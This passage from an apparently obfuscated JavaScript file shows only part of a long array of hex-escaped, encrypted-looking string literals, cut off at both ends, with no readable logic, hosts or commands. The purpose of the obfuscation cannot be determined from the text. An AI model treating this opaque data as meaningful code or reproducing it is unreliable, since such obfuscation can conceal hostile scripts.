78\x57\x37\x57','\x57\x51\x64\x64\x54\x58\x76\x49','\x57\x37\x4c\x34\x69\x75\x7a\x55\x76\x71','\x66\x53\x6b\x69\x57\x52\x7a\x51','\x6a\x43\x6f\x64\x67\x73\x37\x64\x54\x38\x6b\x5a\x57\x51\x39\x62\x57\x36\x52\x64\x4c\x57','\x65\x62\x4b\x32\x66\x71','\x42\x6d\x6b\x7a\x57\x37\x4b\x34\x57\x51\x2f\x64\x48\x38\x6b\x72\x57\x52\x38\x35\x61\x47','\x64\x53\x6b\x68\x57\x34\x58\x4a\x57\x4f\x5a\x64\x4a\x53\x6b\x70\x57\x37\x57','\x77\x53\x6b\x77\x75\x38\x6f\x64\x46\x38\x6f\x57\x64\x48\x75','\x57\x52\x70\x64\x4b\x6d\x6b\x59\x57\x52\x6d','\x64\x38\x6f\x36\x57\x34\x46\x63\x4e\x53\x6b\x70\x75\x33\x33\x64\x4e\x43\x6f\x64\x44\x47','\x61\x57\x56\x64\x4b\x38\x6b\x48','\x57\x37\x74\x64\x4d\x57\x6c\x64\x4b\x32\x54\x4d\x57\x4f\x66\x4d\x74\x61\x4b','\x57\x37\x78\x64\x53\x4b\x75\x79','\x79\x4e\x30\x76\x6e\x61','\x57\x50\x62\x77\x57\x50\x52\x63\x51\x57\x4e\x63\x4a\x6d\x6b\x6e\x57\x51\x42\x63\x49\x67\x57','\x78\x6d\x6b\x4a\x57\x37\x68\x64\x50\x57','\x57\x50\x6d\x33\x69\x43\x6b\x75','\x57\x51\x50\x34\x66\x43\x6f\x35\x57\x52\x6a\x33\x57\x51\x39\x4c\x74\x6d\x6f\x76','\x61\x43\x6f\x66\x6b\x53\x6b\x31','\x6b\x67\x56\x64\x50\x30\x71','\x72\x4b\x2f\x63\x55\x58\x2f\x63\x50\x47','\x57\x52\x4e\x63\x4a\x6d\x6f\x49\x57\x4f\x47','\x57\x36\x58\x4c\x66\x58\x71','\x70\x48\x4e\x63\x47\x58\x52\x63\x49\x38\x6b\x37\x57\x52\x4f\x34\x41\x53\x6b\x69','\x57\x4f\x52\x64\x52\x32\x64\x64\x49\x61','\x69\x4d\x65\x59\x45\x6d\x6f\x4f\x44\x47','\x57\x37\x64\x64\x52\x59\x33\x64\x4e\x4d\x7a\x33\x57\x4f\x66\x4d\x78\x74\x38','\x66\x66\x6c\x63\x51\x78\x75\x4e\x57\x37\x65','\x57\x36\x2f\x64\x4e\x75\x46\x64\x4e\x71','\x45\x43\x6b\x56\x6a\x43\x6f\x41\x73\x38\x6b\x33\x57\x50\x52\x63\x4e\x5a\x70\x64\x52\x47','\x76\x6d\x6b\x2f\x6d\x62\x6d\x64\x57\x36\x53\x75\x57\x4f\x2f\x64\x52\x38\x6f\x38','\x57\x35\x64\x63\x47\x33\x69\x45\x79\x4d\x44\x51\x6d\x47','\x57\x36\x35\x34\x6d\x4a\x65\x32\x43\x38\x6f\x6a\x57\x4f\x61','\x57\x36\x39\x2b\x63\x33\x66\x47\x45\x43\x6f\x56','\x70\x73\x50\x63\x6e\x43\x6f\x62\x77\x53\x6f\x72\x67\x47\x74\x64\x4b\x47','\x75\x43\x6f\x66\x73\x53\x6b\x70\x63\x4e\x7a\x35\x46\x5a\x65\x65','\x6a\x53\x6f\x30\x70\x59\x4e\x64\x52\x38\x6b\x63\x57\x51\x7a\x48\x57\x34\x6c\x64\x4e\x71','\x57\x35\x6d\x6d\x6e\x38\x6b\x50','\x57\x36\x4f\x61\x57\x50\x47\x36','\x57\x36\x34\x79\x57\x51\x31\x50\x57\x52\x56\x64\x49\x53\x6b\x75\x79\x61','\x57\x34\x4e\x63\x49\x38\x6f\x61\x78\x47','\x75\x65\x2f\x64\x51\x43\x6f\x68\x57\x51\x34\x6c\x57\x51\x33\x64\x55\x64\x38','\x57\x37\x48\x4c\x72\x47\x62\x67\x6a\x38\x6f\x53\x57\x52\x69\x6a\x57\x34\x43','\x6a\x53\x6f\x6e\x67\x53\x6b\x55\x57\x34\x64\x63\x55\x6d\x6b\x52\x6f\x38\x6f\x70','\x57\x36\x56\x63\x49\x32\x62\x62\x6b\x30\x64\x63\x53\x4d\x68\x63\x51\x77\x6d','\x57\x4f\x47\x33\x76\x43\x6b\x65\x57\x52\x34\x7a\x75\x63\x78\x64\x4a\x68\x71','\x57\x51\x4a\x63\x51\x67\x6a\x76','\x57\x4f\x2f\x64\x4a\x76\x64\x64\x4e\x61','\x57\x50\x52\x63\x4b\x43\x6f\x62\x57\x36\x76\x57\x57\x36\x6c\x63\x48\x53\x6b\x77','\x79\x30\x2f\x63\x49\x6d\x6b\x6e\x6c\x6d\x6f\x49\x57\x52\x2f\x64\x53\x53\x6b\x39\x57\x34\x6d','\x57\x35\x56\x63\x4f\x78\x6a\x51\x70\x4b\x46\x63\x51\x32\x64\x63\x49\x76\x71','\x65\x75\x2f\x63\x49\x58\x30\x77\x57\x36\x33\x63\x52\x53\x6f\x68\x57\x51\x30','\x66\x62\x37\x63\x4b\x6d\x6f\x46','\x6a\x38\x6b\x53\x57\x37\x33\x63\x51\x6d\x6f\x51\x57\x36\x48\x4e','\x57\x37\x6c\x64\x4c\x5a\x72\x70\x57\x37\x50\x71\x66\x64\x4a\x64\x4a\x72\x43','\x67\x43\x6b\x69\x57\x52\x72\x5a\x76\x4a\x4c\x70\x57\x51\x50\x61\x65\x47','\x57\x51\x72\x44\x6f\x38\x6f\x75\x57\x50\x39\x2f\x57\x37\x4c\x73\x44\x38\x6f\x38','\x69\x58\x31\x48\x45\x53\x6f\x66\x45\x38\x6f\x54\x44\x64\x42\x64\x4b\x61','\x57\x34\x54\x6b\x68\x68\x75','\x75\x76\x2f\x63\x4e\x6d\x6b\x6b','\x74\x53\x6f\x68\x57\x4f\x53\x32\x57\x4f\x42\x64\x55\x53\x6b\x41\x57\x36\x57\x70\x62\x71','\x57\x50\x2f\x64\x54\x53\x6b\x57\x57\x51\x30','\x45\x43\x6f\x58\x6b\x4d\x6d','\x73\x38\x6f\x66\x73\x47','\x57\x52\x2f\x64\x4a\x4c\x52\x64\x52\x57','\x57\x34\x34\x51\x57\x51\x50\x4c\x57\x51\x4a\x64\x52\x6d\x6b\x6e\x6a\x53\x6f\x31\x57\x37\x57','\x57\x51\x42\x64\x4d\x77\x72\x4c\x57\x50\x4e\x64\x4b\x30\x33\x63\x51\x6d\x6b\x69\x57\x52\x6d','\x42\x6d\x6f\x2b\x57\x50\x34\x58\x57\x50\x78\x64\x55\x43\x6b\x72\x57\x35\x4b\x4f\x75\x57','\x57\x35\x69\x4e\x57\x4f\x78\x63\x53\x61\x6a\x2f\x69\x38\x6b\x67\x62\x74\x53','\x57\x35\x54\x45\x6d\x4d\x62\x73\x69\x53\x6b\x55\x57\x51\x74\x63\x51\x64\x38','\x57\x37\x33\x64\x4d\x49\x50\x42\x57\x37\x62\x46\x72\x32\x69','\x57\x34\x31\x4f\x68\x4a\x72\x49\x77\x6d\x6f\x6c\x57\x50\x4f\x34\x57\x36\x75','\x57\x34\x37\x63\x4c\x65\x71\x65\x69\x32\x50\x37\x65\x38\x6f\x39','\x78\x76\x46\x63\x4b\x53\x6b\x6a\x64\x6d\x6b\x61\x57\x52\x2f\x63\x49\x53\x6f\x70','\x45\x4d\x52\x63\x4c\x53\x6b\x54\x6b\x61','\x57\x36\x39\x59\x67\x47\x4e\x63\x51\x6d\x6f\x41','\x6e\x61\x58\x66\x6e\x53\x6f\x7a\x63\x53\x6b\x64\x7a\x32\x33\x64\x49\x47','\x57\x50\x48\x79\x6c\x64\x4a\x63\x56\x43\x6f\x65','\x57\x37\x54\x2b\x57\x52\x5a\x63\x52\x47','\x63\x43\x6f\x72\x62\x38\x6b\x55','\x77\x53\x6b\x69\x6e\x53\x6f\x64\x42\x53\x6b\x6c\x63\x4b\x64\x63\x54\x61\x47','\x6c\x53\x6b\x4b\x6d\x53\x6f\x6d\x44\x53\x6b\x41\x57\x51\x33\x63\x51\x62\x42\x64\x52\x71','\x6a\x71\x54\x33\x43\x53\x6f\x62\x57\x50\x78\x64\x52\x43\x6f\x6f\x77\x53\x6f\x71','\x57\x4f\x56\x64\x54\x38\x6f\x76\x57\x35\x79','\x67\x43\x6b\x34\x79\x43\x6f\x69\x76\x43\x6f\x55\x57\x4f\x2f\x64\x53\x43\x6b\x76\x64\x61','\x70\x66\x43\x71\x43\x38\x6f\x6c\x76\x38\x6b\x68\x64\x4c\x79','\x57\x52\x46\x63\x55\x38\x6f\x4f\x6f\x71','\x71\x38\x6b\x33\x68\x38\x6f\x6b','\x57\x51\x7a\x51\x57\x34\x78\x63\x51\x57\x56\x64\x54\x38\x6b\x6e\x57\x51\x70\x63\x49\x61\x53','\x57\x50\x62\x72\x76\x75\x39\x6e\x71\x6d\x6b\x73\x41\x76\x78\x64\x53\x61','\x77\x53\x6b\x6a\x43\x43\x6f\x65\x7a\x43\x6b\x6c\x63\x4a\x52\x63\x54\x61\x47','\x57\x50\x70\x63\x53\x75\x34\x41','\x57\x35\x74\x63\x51\x4c\x62\x4e\x6e\x74\x54\x38\x75\x53\x6b\x67\x44\x71','\x57\x4f\x4e\x64\x53\x38\x6f\x5a\x57\x51\x33\x63\x52\x38\x6f\x74\x74\x64\x42\x64\x4f\x47\x61','\x75\x33\x74\x63\x47\x6d\x6b\x43\x57\x4f\x37\x64\x54\x48\x75\x74\x66\x73\x34','\x45\x38\x6f\x41\x65\x75\x43\x2b\x57\x34\x61\x6d','\x57\x35\x72\x6d\x57\x4f\x78\x63\x52\x47\x69\x66\x61\x43\x6b\x67\x62\x4d\x34','\x78\x38\x6b\x6f\x57\x34\x4a\x64\x4a\x61','\x57\x50\x42\x64\x52\x48\x72\x77','\x57\x50\x74\x64\x4f\x33\x48\x4c\x57\x4f\x42\x63\x4f\x4c\x37\x63\x51\x43\x6b\x36\x57\x4f\x69','\x70\x59\x44\x4b\x66\x6d\x6f\x62\x57\x52\x52\x64\x50\x6d\x6f\x45\x7a\x53\x6f\x65','\x57\x35\x42\x64\x50\x53\x6b\x73\x43\x30\x4b\x31\x57\x36\x52\x63\x4a\x4b\x46\x64\x51\x71','\x57\x51\x39\x65\x57\x34\x48\x4c','\x57\x36\x56\x63\x4c\x66\x58\x6c\x62\x4b\x2f\x63\x52\x77\x74\x63\x48\x75\x69','\x68\x58\x48\x6e\x44\x6d\x6f\x33\x57\x51\x5a\x64\x4c\x38\x6f\x6c\x77\x53\x6f\x41','\x74\x6d\x6b\x32\x57\x34\x74\x64\x4b\x38\x6b\x62\x57\x37\x6a\x58\x57\x51\x50\x37\x57\x4f\x69','\x57\x52\x61\x6b\x57\x34\x6a\x68\x57\x36\x74\x64\x4c\x58\x71\x73\x57\x36\x64\x64\x55\x61','\x6c\x61\x62\x2b\x44\x6d\x6f\x4b\x76\x6d\x6f\x33\x6e\x62\x33\x64\x4f\x61','\x68\x43\x6b\x44\x67\x62\x76\x49\x66\x71\x75\x76\x41\x47','\x75\x38\x6f\x37\x57\x34\x2f\x64\x53\x43\x6b\x66\x57\x50\x4b\x78\x57\x34\x5a\x64\x4e\x61','\x57\x4f\x62\x6b\x69\x53\x6f\x32\x57\x4f\x62\x6b\x57\x51\x43','\x44\x6d\x6f\x77\x73\x57\x34','\x57\x51\x4a\x63\x50\x5a\x76\x47','\x57\x4f\x37\x63\x56\x64\x71\x63','\x6a\x53\x6b\x56\x6a\x43\x6f\x66\x73\x6d\x6b\x47\x57\x4f\x52\x64\x55\x47\x37\x64\x4a\x47','\x42\x6d\x6f\x6e\x68\x30\x38\x4d\x57\x35\x69\x71\x57\x4f\x56\x64\x56\x38\x6f\x62','\x6c\x72\x2f\x63\x50\x53\x6f\x41','\x57\x34\x6a\x36\x6e\x58\x56\x63\x4a\x43\x6f\x32\x63\x61\x4a\x63\x56\x6d\x6f\x72','\x57\x37\x35\x53\x6b\x38\x6f\x6a','\x6e\x4d\x68\x64\x4f\x74\x46\x63\x4b\x73\x53\x6c\x71\x33\x72\x53','\x61\x6d\x6f\x76\x57\x37\x37\x64\x49\x38\x6f\x4f\x72\x65\x64\x64\x53\x53\x6f\x65','\x57\x35\x68\x63\x47\x4e\x75\x50','\x74\x4a\x70\x64\x4a\x6d\x6b\x51\x64\x38\x6b\x6f\x57\x4f\x46\x64\x4a\x61','\x75\x43\x6b\x2b\x75\x53\x6b\x69\x63\x48\x35\x35\x45\x64\x6d\x65','\x57\x51\x54\x6b\x68\x38\x6f\x6e','\x77\x77\x70\x64\x47\x6d\x6f\x62\x57\x35\x78\x64\x4d\x48\x69\x61\x76\x47\x4e\x64\x4c\x71','\x77\x43\x6b\x6f\x41\x53\x6b\x46\x71\x53\x6b\x6d\x63\x64\x47','\x57\x52\x78\x64\x47\x53\x6b\x62\x57\x34\x31\x75\x57\x36\x42\x63\x50\x43\x6f\x2f\x69\x78\x30','\x57\x4f\x70\x64\x4a\x6d\x6b\x33\x66\x47','\x57\x52\x34\x33\x76\x43\x6b\x33\x57\x50\x53\x46\x41\x71','\x57\x51\x6e\x45\x6c\x6d\x6f\x67\x57\x52\x72\x57','\x57\x4f\x33\x63\x4f\x53\x6f\x6e\x57\x51\x6a\x70\x57\x36\x78\x63\x47\x38\x6f\x55\x6f\x4b\x4f','\x57\x51\x2f\x63\x4f\x6d\x6f\x5a\x57\x50\x61','\x57\x35\x78\x64\x54\x49\x7a\x63','\x73\x6d\x6b\x72\x44\x38\x6f\x6e','\x69\x53\x6b\x73\x72\x38\x6f\x35\x44\x53\x6f\x78','\x57\x4f\x6c\x64\x53\x67\x57\x4d\x6f\x49\x6a\x38\x75\x38\x6b\x63','\x57\x35\x42\x63\x47\x53\x6b\x73\x43\x75\x4c\x6f\x57\x35\x46\x63\x55\x66\x4e\x64\x51\x71','\x57\x35\x71\x53\x61\x4d\x66\x5a\x61\x53\x6f\x67\x42\x4e\x70\x63\x51\x71','\x57\x50\x68\x64\x4c\x53\x6f\x47\x57\x34\x42\x63\x51\x38\x6f\x39','\x57\x52\x56\x64\x50\x43\x6f\x37\x57\x4f\x34','\x6b\x71\x4a\x63\x52\x65\x47\x50\x57\x34\x37\x63\x4a\x6d\x6f\x64','\x57\x37\x6c\x64\x49\x64\x37\x63\x4a\x68\x4b','\x57\x34\x4e\x64\x48\x74\x52\x63\x4f\x57','\x57\x52\x53\x35\x41\x6d\x6b\x31\x57\x4f\x79\x31\x46\x74\x33\x64\x55\x59\x75','\x57\x51\x56\x64\x56\x48\x42\x64\x4d\x33\x62\x6c\x57\x4f\x44\x48\x43\x57','\x57\x50\x2f\x64\x4b\x53\x6f\x4a\x57\x4f\x33\x63\x54\x38\x6b\x79\x6f\x77\x2f\x64\x50\x57\x65','\x57\x50\x46\x64\x50\x6d\x6f\x4c\x57\x52\x71','\x57\x34\x50\x4f\x71\x75\x4b','\x6a\x30\x4a\x63\x50\x72\x30','\x61\x72\x5a\x63\x4c\x38\x6b\x75\x57\x4f\x42\x64\x4f\x73\x57\x33\x42\x64\x65','\x64\x6d\x6f\x31\x43\x53\x6b\x6f\x71\x57\x47\x77\x78\x6d\x6b\x65\x57\x34\x34','\x57\x52\x43\x35\x57\x34\x52\x63\x50\x63\x74\x63\x56\x6d\x6b\x72\x57\x36\x5a\x64\x56\x75\x30','\x57\x50\x4f\x55\x44\x6d\x6b\x76\x57\x52\x53\x58\x78\x47\x2f\x64\x50\x49\x69','\x57\x52\x76\x31\x78\x43\x6f\x6d','\x6f\x53\x6b\x56\x57\x35\x64\x63\x47\x61','\x45\x38\x6b\x46\x57\x35\x78\x64\x52\x53\x6f\x2b\x75\x47\x38\x47\x57\x50\x78\x64\x47\x71','\x62\x43\x6f\x2f\x65\x62\x44\x4e\x67\x59\x66\x71\x42\x53\x6f\x34','\x78\x38\x6b\x67\x57\x37\x74\x64\x56\x38\x6f\x59\x6f\x71\x38\x6f\x57\x50\x78\x63\x50\x57','\x69\x58\x52\x63\x4d\x58\x65','\x57\x34\x7a\x31\x69\x4a\x31\x55\x44\x43\x6f\x2b\x57\x4f\x74\x63\x55\x73\x47','\x57\x51\x56\x63\x4b\x68\x46\x64\x4f\x61','\x57\x51\x65\x39\x57\x34\x46\x63\x4b\x61','\x76\x38\x6b\x4a\x57\x51\x33\x63\x4b\x38\x6b\x32\x71\x64\x68\x64\x4e\x43\x6f\x4a\x43\x57','\x57\x4f\x6c\x63\x4c\x6d\x6b\x35\x57\x35\x7a\x51\x57\x36\x56\x63\x4f\x6d\x6b\x50','\x57\x50\x5a\x63\x4e\x6d\x6f\x43\x45\x61','\x57\x51\x52\x64\x4e\x72\x4f\x56','\x69\x43\x6f\x4c\x6e\x38\x6f\x6c','\x72\x6d\x6b\x76\x79\x73\x72\x55\x66\x38\x6f\x47\x72\x4a\x2f\x63\x56\x47','\x57\x37\x6a\x33\x69\x38\x6f\x67','\x57\x50\x6e\x34\x6c\x43\x6f\x2f','\x57\x4f\x33\x63\x4c\x38\x6f\x73\x57\x34\x6a\x4f\x57\x37\x56\x63\x50\x43\x6b\x37\x45\x75\x4f','\x46\x59\x58\x76\x44\x43\x6f\x70\x57\x34\x56\x64\x4c\x43\x6f\x6d\x7a\x43\x6f\x48','\x61\x49\x70\x64\x4d\x53\x6f\x46','\x6e\x38\x6b\x34\x73\x76\x7a\x76\x61\x5a\x35\x6c\x67\x38\x6f\x55','\x57\x37\x64\x63\x51\x31\x65\x41\x63\x65\x42\x63\x49\x33\x6c\x63\x54\x68\x6d','\x57\x52\x52\x64\x4e\x71\x72\x66','\x57\x52\x46\x63\x4a\x53\x6f\x75\x57\x35\x66\x52\x57\x36\x56\x63\x50\x6d\x6b\x67\x57\x51\x46\x63\x54\x47','\x57\x51\x2f\x63\x53\x6d\x6f\x5a\x41\x77\x4f\x48\x57\x35\x42\x64\x48\x48\x64\x64\x4d\x47','\x6f\x72\x4e\x63\x47\x53\x6b\x44\x57\x51\x74\x64\x54\x64\x65\x64\x42\x61\x38','\x74\x43\x6b\x34\x57\x36\x56\x63\x56\x6d\x6f\x36\x79\x49\x4f\x72\x57\x51\x4e\x64\x50\x47','\x57\x50\x61\x53\x57\x34\x74\x63\x56\x63\x5a\x63\x55\x53\x6b\x67\x57\x52\x78\x63\x4b\x4e\x71','\x65\x4b\x56\x64\x47\x47\x4f','\x57\x36\x42\x64\x4c\x62\x7a\x70\x57\x36\x62\x46\x71\x33\x33\x64\x4a\x77\x57','\x57\x4f\x4a\x64\x54\x33\x6c\x64\x4d\x71','\x57\x35\x64\x63\x4a\x66\x69\x66','\x57\x50\x79\x6a\x78\x53\x6b\x38\x57\x51\x65\x76','\x57\x37\x48\x4d\x64\x62\x6a\x48\x78\x6d\x6f\x4f\x57\x50\x69','\x70\x4e\x33\x64\x4c\x59\x42\x63\x4d\x6d\x6b\x2b\x57\x51\x6d\x32','\x45\x38\x6f\x4a\x6a\x4b\x65','\x62\x43\x6f\x2f\x65\x62\x44\x37\x74\x49\x66\x44\x42\x53\x6f\x34','\x57\x50\x6e\x72\x57\x36\x6a\x6a\x57\x37\x78\x64\x51\x72\x61\x72\x57\x36\x64\x63\x4e\x61','\x6a\x43\x6b\x7a\x57\x50\x42\x63\x54\x43\x6f\x7a\x57\x50\x31\x57\x57\x52\x33\x64\x54\x43\x6b\x72\x57\x35\x6d\x56\x57\x34\x38','\x70\x59\x44\x6c\x65\x53\x6f\x67\x57\x51\x2f\x64\x4c\x43\x6f\x6d\x71\x43\x6f\x78','\x43\x4c\x5a\x63\x4d\x6d\x6b\x65','\x79\x64\x37\x63\x4b\x6d\x6b\x2f','\x57\x36\x39\x39\x62\x68\x7a\x32\x6b\x53\x6b\x35\x57\x52\x70\x63\x4d\x47\x75','\x76\x6d\x6b\x44\x46\x74\x34','\x57\x35\x42\x64\x50\x53\x6f\x74\x46\x4c\x61\x35\x57\x35\x68\x63\x54\x4d\x4e\x63\x4e\x71','\x71\x6d\x6f\x4b\x57\x36\x78\x63\x51\x6d\x6b\x34\x57\x37\x4b\x57\x57\x50\x4a\x64\x4a\x6d\x6b\x51','\x57\x36\x4e\x63\x53\x43\x6f\x32\x44\x33\x66\x49\x57\x36\x4e\x63\x50\x4e\x64\x64\x4a\x47','\x76\x43\x6b\x49\x57\x37\x33\x64\x51\x47','\x64\x53\x6f\x7a\x62\x64\x42\x64\x53\x6d\x6b\x32\x57\x4f\x4b\x41\x57\x34\x42\x64\x4b\x71','\x6a\x31\x47\x39\x72\x38\x6b\x43\x73\x53\x6b\x69\x62\x32\x4f\x6b','\x57\x4f\x70\x64\x49\x57\x69\x63\x57\x51\x57\x35\x6c\x59\x6c\x63\x48\x6d\x6b\x55','\x70\x38\x6b\x79\x57\x50\x61\x5a','\x57\x50\x75\x47\x46\x67\x66\x70\x70\x53\x6b\x74','\x57\x51\x39\x33\x61\x43\x6f\x75\x57\x50\x50\x36\x57\x37\x54\x74\x43\x6d\x6b\x42','\x44\x47\x70\x63\x55\x63\x78\x64\x4a\x75\x72\x6c\x67\x75\x35\x41','\x57\x36\x68\x63\x52\x33\x58\x67','\x57\x51\x42\x63\x53\x61\x76\x69','\x57\x52\x38\x2b\x43\x43\x6b\x2b\x57\x51\x75\x73\x77\x64\x53','\x57\x35\x4a\x63\x55\x59\x6e\x4f\x57\x51\x68\x64\x56\x57\x56\x64\x54\x38\x6f\x33\x57\x51\x75','\x6a\x38\x6b\x55\x57\x37\x2f\x63\x49\x43\x6f\x50\x57\x4f\x44\x73\x57\x4f\x47','\x57\x36\x6c\x64\x48\x63\x35\x72','\x6a\x53\x6f\x69\x57\x34\x42\x63\x51\x53\x6b\x72\x72\x65\x78\x63\x4a\x38\x6f\x79','\x57\x52\x2f\x64\x52\x71\x62\x5a','\x57\x35\x70\x63\x53\x4d\x76\x79\x63\x4b\x74\x63\x50\x5a\x33\x63\x4a\x66\x69','\x57\x35\x42\x64\x50\x43\x6f\x74\x46\x4c\x66\x57','\x57\x50\x31\x43\x46\x67\x7a\x78\x62\x43\x6f\x73\x79\x30\x4a\x64\x56\x61','\x57\x51\x70\x63\x4c\x38\x6f\x63\x57\x50\x79','\x63\x6d\x6f\x74\x67\x74\x64\x64\x4b\x38\x6b\x63\x57\x4f\x4c\x62\x57\x37\x4a\x64\x4d\x61','\x70\x72\x75\x39\x46\x47','\x57\x52\x68\x63\x4d\x38\x6f\x36\x75\x71','\x57\x50\x75\x63\x43\x6d\x6b\x73\x57\x52\x30\x37\x71\x71\x64\x64\x54\x4e\x65','\x57\x34\x68\x64\x49\x4a\x74\x63\x55\x67\x39\x6a\x57\x4f\x65\x62\x46\x57\x57','\x44\x38\x6b\x52\x79\x64\x76\x57\x6c\x43\x6f\x6a','\x57\x35\x7a\x31\x6b\x65\x54\x70\x43\x38\x6f\x70\x57\x52\x70\x63\x55\x57','\x62\x53\x6f\x56\x57\x37\x69','\x57\x52\x69\x38\x76\x53\x6b\x31\x57\x4f\x79\x73','\x66\x68\x33\x64\x47\x67\x42\x63\x56\x30\x61\x6c\x6a\x32\x62\x79','\x74\x4a\x68\x63\x49\x53\x6f\x38\x66\x6d\x6f\x34\x57\x50\x37\x64\x53\x38\x6b\x73\x57\x35\x38','\x6b\x71\x4a\x63\x55\x65\x47\x52\x57\x37\x56\x63\x4e\x6d\x6b\x32\x57\x52\x75\x4f','\x7a\x48\x33\x64\x55\x6d\x6b\x73\x57\x52\x4c\x78\x57\x4f\x33\x64\x55\x47\x76\x62','\x45\x6d\x6f\x42\x57\x34\x4a\x64\x4e\x43\x6f\x4d\x79\x4a\x71\x4a\x57\x52\x6d','\x71\x6d\x6b\x38\x67\x61\x61','\x57\x51\x70\x64\x55\x77\x68\x64\x4e\x66\x57\x61\x41\x59\x79\x38\x57\x51\x69','\x62\x5a\x56\x63\x4d\x43\x6b\x37','\x57\x35\x42\x64\x50\x38\x6b\x6d\x46\x4c\x62\x73\x57\x35\x68\x63\x48\x67\x4e\x63\x4e\x61','\x76\x6d\x6f\x49\x57\x37\x42\x63\x50\x61','\x57\x34\x53\x30\x77\x47\x62\x46\x43\x53\x6f\x53\x57\x51\x57','\x57\x51\x37\x64\x47\x65\x56\x64\x4e\x65\x79\x41\x71\x57\x53\x54\x57\x34\x53','\x6c\x66\x62\x51\x69\x71','\x44\x53\x6b\x45\x57\x34\x4a\x64\x47\x53\x6f\x6d\x79\x49\x30\x72\x57\x51\x4e\x64\x51\x47','\x6a\x43\x6b\x68\x68\x43\x6f\x48\x44\x6d\x6b\x68','\x57\x35\x53\x4e\x6c\x32\x66\x72\x72\x6d\x6f\x57\x57\x4f\x74\x63\x54\x73\x71','\x57\x34\x78\x63\x53\x65\x58\x6d\x68\x4c\x70\x64\x53\x4b\x42\x63\x53\x62\x79','\x41\x38\x6b\x38\x46\x6d\x6f\x64','\x70\x53\x6f\x31\x57\x50\x7a\x7a','\x57\x52\x58\x79\x70\x65\x34','\x6c\x38\x6f\x78\x71\x43\x6f\x53\x7a\x38\x6f\x7a\x57\x37\x4a\x63\x53\x6d\x6f\x52\x65\x47','\x6d\x71\x53\x32\x44\x38\x6f\x5a\x63\x53\x6f\x45\x6a\x31\x43\x35','\x6d\x6d\x6f\x57\x6a\x4e\x65\x45\x69\x47\x6e\x50\x68\x73\x38','\x75\x38\x6f\x70\x57\x36\x58\x52\x57\x50\x6c\x64\x53\x53\x6b\x6c\x57\x34\x4f','\x57\x37\x46\x64\x51\x67\x75\x59','\x57\x34\x71\x4b\x6d\x74\x62\x38\x6a\x53\x6f\x71\x57\x36\x61\x6f','\x57\x34\x43\x39\x69\x48\x65','\x6a\x31\x56\x64\x56\x63\x6c\x63\x4b\x62\x71\x66\x61\x31\x61\x61','\x57\x35\x75\x54\x66\x65\x56\x63\x4b\x43\x6f\x6d\x42\x59\x2f\x63\x48\x43\x6f\x72','\x68\x43\x6f\x63\x77\x72\x4e\x64\x4a\x53\x6b\x6c\x57\x52\x79\x71\x57\x35\x52\x64\x4f\x61','\x57\x36\x34\x71\x57\x50\x4b\x7a','\x57\x4f\x70\x64\x4c\x43\x6f\x44\x57\x4f\x48\x4d\x57\x35\x68\x64\x4a\x38\x6b\x55\x79\x76\x30','\x6f\x38\x6b\x46\x65\x6d\x6f\x56','\x57\x35\x64\x63\x47\x77\x61\x7a','\x63\x4b\x64\x63\x4a\x57\x2f\x63\x56\x6d\x6f\x72\x57\x34\x69\x33\x72\x43\x6b\x39','\x68\x43\x6f\x34\x70\x38\x6f\x39\x44\x6d\x6b\x66\x57\x50\x46\x63\x52\x57\x5a\x64\x48\x57','\x62\x67\x4e\x63\x47\x68\x4b\x6a\x57\x36\x37\x63\x4c\x53\x6b\x6c\x57\x52\x76\x74','\x73\x38\x6b\x31\x57\x4f\x4c\x39\x44\x67\x31\x61\x57\x4f\x48\x38\x65\x61','\x63\x49\x58\x6a\x7a\x43\x6f\x6c\x57\x52\x42\x64\x4c\x43\x6b\x51\x7a\x61','\x43\x43\x6f\x6f\x57\x34\x46\x64\x4f\x57','\x65\x43\x6b\x48\x57\x34\x37\x63\x55\x38\x6f\x51\x57\x4f\x30\x59\x57\x52\x58\x45\x57\x52\x75','\x61\x6d\x6b\x42\x75\x4d\x71','\x67\x4a\x4e\x63\x47\x61','\x57\x34\x6e\x2f\x76\x75\x47','\x57\x35\x79\x35\x77\x43\x6b\x55','\x57\x50\x42\x63\x4c\x53\x6f\x59\x57\x34\x6a\x4f\x57\x36\x2f\x63\x50\x43\x6f\x44\x62\x65\x4f','\x68\x49\x58\x42\x75\x6d\x6f\x43\x57\x50\x56\x64\x4b\x38\x6f\x4c\x42\x6d\x6f\x37','\x57\x34\x2f\x64\x55\x38\x6f\x48\x75\x71','\x57\x50\x78\x63\x55\x6d\x6f\x66\x57\x50\x4c\x6f\x57\x4f\x78\x63\x53\x71','\x57\x37\x71\x35\x72\x6d\x6b\x75\x43\x38\x6b\x58\x61\x47\x71\x5a\x67\x47','\x70\x43\x6b\x79\x68\x58\x75','\x46\x68\x37\x64\x4e\x43\x6f\x57\x46\x38\x6b\x2b\x57\x50\x4a\x64\x4e\x6d\x6b\x76\x57\x4f\x43','\x57\x52\x37\x63\x4d\x53\x6f\x71\x57\x52\x43','\x57\x51\x6c\x64\x52\x78\x6e\x6e','\x57\x37\x7a\x53\x57\x34\x37\x63\x48\x71\x52\x64\x56\x61','\x57\x37\x48\x4d\x6f\x57\x44\x42\x6c\x43\x6f\x2b\x57\x37\x34','\x57\x52\x33\x63\x54\x53\x6f\x6b\x42\x64\x35\x49\x57\x35\x6c\x63\x4c\x4b\x33\x64\x4d\x71','\x7a\x48\x37\x64\x54\x6d\x6b\x76\x57\x52\x47\x38\x57\x4f\x33\x64\x49\x63\x71\x2b','\x76\x6d\x6b\x39\x73\x72\x71\x67\x57\x34\x53\x4f\x57\x36\x4e\x64\x52\x38\x6f\x64','\x57\x36\x4e\x63\x53\x65\x43\x42','\x6b\x38\x6f\x4c\x57\x37\x72\x34\x43\x72\x48\x2b\x57\x51\x39\x62\x61\x61','\x43\x57\x33\x64\x52\x6d\x6b\x34','\x57\x50\x4a\x63\x56\x43\x6f\x78\x57\x35\x57','\x45\x53\x6b\x37\x67\x53\x6f\x6e','\x57\x50\x4b\x2b\x73\x53\x6b\x76\x57\x51\x75\x37\x71\x72\x4e\x64\x54\x48\x43','\x68\x38\x6f\x6e\x57\x34\x74\x63\x54\x6d\x6b\x6d\x57\x50\x39\x57\x57\x50\x30','\x57\x35\x66\x6d\x57\x4f\x78\x63\x56\x57\x69\x41\x68\x43\x6b\x67\x61\x65\x61','\x45\x53\x6f\x43\x57\x34\x70\x64\x47\x53\x6b\x34\x57\x50\x30\x6c\x57\x4f\x33\x64\x56\x6d\x6b\x51','\x57\x51\x52\x64\x53\x62\x61\x35\x57\x51\x70\x64\x51\x77\x6c\x63\x48\x6d\x6b\x59\x57\x52\x65','\